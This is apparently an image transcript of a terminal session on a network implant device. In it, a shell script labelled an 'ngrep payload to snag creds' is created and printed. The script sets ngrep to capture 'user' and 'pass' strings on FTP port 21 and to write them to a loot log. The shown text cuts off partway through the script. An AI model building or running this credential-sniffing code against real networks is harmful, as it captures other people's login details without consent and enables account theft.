 [root@squirrel:/mnt/payloads/switch1# vi payload.sh
[root@squirrel:/mnt/payloads/switch1# chmod +x payload.sh
[root@squirrel:/mnt/payloads/switch1# ls -l
-rwxrwxrwx    1 root     root           913 Jan 22 04:19 payload.sh
[root@squirrel:/mnt/payloads/switch1# cat payload.sh
#!/bin/bash
# ngrep payload to snag creds

NGREP_OPTIONS=("-wiql" "user|pass" "port" "21")
CONDITION=""
WCNUM=3
BUTTON_WAIT="5s"

LOOT_DIR="/mnt/loot/ngrep"
LOG_FILE="${LOOT_DIR}/ngrep-${RANDOM}.log"

function syncFS() {
        while true
        do